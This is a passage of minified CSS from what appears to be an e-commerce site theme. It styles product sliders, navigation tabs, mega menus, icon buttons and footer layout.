div{width:35px;height:35px;background:rgba(203, 19, 19, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221, 14, 28, 1)}.module-side_products-292 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(202, 78, 78, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(202, 78, 78, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(202, 78, 78, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(255, 255, 255, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(202, 78, 78, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(202, 78, 78, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(203, 19, 19, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product
.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:14px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(221, 14, 28, 1)}.module-side_products-292 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:12px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:inline-flex}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:12px;color:rgba(51, 51, 51, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(202, 78, 78, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-292 .swiper-buttons{display:none !important}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} .module-catalog-326 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 1 * 0px) / 2 - 0.01px)}.two-column #content .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 2 - 0.01px)}.side-column .module-catalog-326 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-326 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-326 .swiper-container{overflow:hidden}.module-catalog-326 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-catalog-326:hover .swiper-buttons{display:block}.module-catalog-326 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-catalog-326 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-catalog-326 .swiper-buttons
div{width:35px;height:35px;background:rgba(203, 19, 19, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-catalog-326 .swiper-button-disabled{opacity:0}.module-catalog-326 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-catalog-326 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221, 14, 28, 1)}.module-catalog-326 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-catalog-326
.swiper{padding-bottom:15px}.module-catalog-326 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-catalog-326 .swiper-pagination>span+span{margin-left:8px}.desktop .module-catalog-326 .swiper-pagination-bullet:hover{background-color:rgba(202, 78, 78, 1)}.module-catalog-326 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(202, 78, 78, 1)}.module-catalog-326 .swiper-pagination>span{border-radius:20px}.module-catalog-326 .catalog-title{margin-bottom:8px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-326
.subitems{align-items:flex-start}.module-catalog-326 .subitem > a
span{font-size:13px;color:rgba(203, 19, 19, 1)}.module-catalog-326 .subitem > a:hover
span{text-decoration:underline}.module-catalog-326 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-326 .subitem.view-more a:hover
span{color:rgba(203, 19, 19, 1)}.module-catalog-326 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-326 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-326 .catalog-image
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-326 .catalog-image{margin-right:8px}.module-catalog-326 .item-assets{flex-direction:row}.module-catalog-326 .item-assets>a{max-width:40%;order:0}.module-catalog-326 .item-assets
.subitems{width:60%}.module-catalog-326 .item-assets .catalog-image{display:block}.module-catalog-326 .item-content .catalog-image{margin-bottom:10px}.module-catalog-326 div.item-assets{flex-direction:column}.module-catalog-326 div.item-assets>a{max-width:100%;order:0}.module-catalog-326 div.item-assets
.subitems{width:100%}.module-catalog-326 div.item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-326 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-catalog-326 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-326 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 760px){.module-catalog-326 .swiper-container{overflow:visible}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\eae3' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-3>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-4>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-6>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-7>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-10>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(203, 19, 19, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:500px !important;overflow-y:auto}.main-menu-291 .main-menu-item-10.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-291 .main-menu-item-10.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start} .desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-1 .mega-menu-content{width:700px;position:absolute;left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:50%;transform:translate3d(-50%,0,0)}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.route-common-home body:not(.is-sticky) .main-menu-311 .main-menu-item-2.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-311 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\f099' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-3>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:14px}.top-menu-2>ul>.top-menu-item-3>a{text-align:center}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\f232' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-4>a{text-align:center}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-5>a::before{content:'\f0d3' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-5>a{text-align:center}.top-menu-2>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-6>a::before{content:'\eb53' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-6>a{text-align:left}.top-menu-2>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-6 > a .count-badge{position:relative}.top-menu-2 li.top-menu-item-7>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-2 li.top-menu-item-8>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-2 li.top-menu-item-9>a::before{content:'\e905' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-10>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-10>a{text-align:left}.top-menu-2>ul>.top-menu-item-10>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-10 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-3>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-3>a{text-align:left}.top-menu-14>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-4>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-5>a::before{content:'\e92d' !important;font-family:icomoon !important} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(203, 19, 19, 1)}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(203, 19, 19, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:50%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;color:rgba(230, 230, 230, 1)}div.links-menu-76 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(202, 78, 78, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}.links-menu-72 .menu-item
